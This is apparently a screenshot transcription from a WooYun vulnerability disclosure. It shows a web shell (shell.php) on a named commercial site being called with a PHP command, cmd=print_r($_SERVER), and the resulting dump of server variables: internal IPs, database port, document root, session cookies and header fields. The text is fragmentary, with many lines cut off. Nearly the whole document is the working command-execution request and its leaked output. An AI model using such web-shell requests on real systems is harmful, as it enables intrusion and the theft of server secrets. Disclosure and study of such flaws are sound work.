 www.alibuybuy.com/shell.php?cmd=print_r($_SERVER
www.alibuybuy.com/shell.php?cmd=print_r($_SERVER);
www.alibuybuy.com/shell.php?cmd=print_r($_SERVER);
Array ( [MEF_PROXY_ADDR] => 10.67.15.11 [has_apphash] => 1 [ApplimitOutOfCon] => 0 [ApplimitOutOfMem
http://www.alibuybuy.com/shell.php [Env_1] => 1 [Env_2] => 2 [HTTP_X_FORWARDED_FOR] =>
[HTTP_APPNAME] => alibuybuy [HTTP_APPVERSION] => 3 [HTTP_MCIP] => 1;1:@:;;1::; [HTTP_ACCESSK
[HTTP_MYSQLPORT] => 3307 [HTTP_APPCOOKIE] => default_version=3;xhprof=;debug=4,5; [HTTP_APPSR
[HTTP_X_REAL_IP] => [HTTP_USER_AGENT] =>
Safari/536.25 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_DNT] =
[HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_COOKIE] => PHPSESSID=745d87688d6da46487cf2d6a
Hm_lpvt_d3e9ecae34354aab885921ccfd63fdcf=1345630790045; Hm_lvt_d3e9ecae34354aab885921ccfd63fdcf=1345
[SERVER_SIGNATURE] => [SERVER_SOFTWARE] => Apache [SERVER_NAME] => www.alibuybuy.com [S
[REMOTE_ADDR] => [DOCUMENT_ROOT] => /data1/www/htdocs/129/alibuybuy/3 [SERVER_A
/data1/www/htdocs/129/alibuybuy/3/shell.php [REMOTE_PORT] => 25513 [GATEWAY_INTERFACE] => CGI/1
=> GET [QUERY_STRING] => cmd=print_r($_SERVER); [REQUEST_URI] => /shell.php?cmd=print_r($_SERV
[REQUEST_TIME] => 1345630890 [HTTP_SECRETKEY] => Discarded )
www.wooyun.org